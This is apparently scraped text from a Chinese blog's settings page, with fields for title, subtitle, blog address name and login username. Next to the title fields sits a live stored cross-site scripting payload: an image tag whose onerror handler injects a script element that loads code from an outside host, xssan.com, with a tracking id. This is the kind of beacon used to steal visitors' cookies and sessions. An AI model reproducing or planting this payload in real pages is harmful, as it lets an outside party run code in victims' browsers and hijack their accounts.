 修改设置
标题
子标题
<img src=x
onerror="with(document)body.appendChild(createElement('sc
ript')).src='http://xssan.com/63JdGz?1420373873'"></img>
Blog地址名: (更改Blog地址名会让以前的文章链接失效，请不要轻易修改，
如果确实要修改，请发邮件至contact@cnblogs.com联系管理员修改)
登录用户名: [修改登录用户名]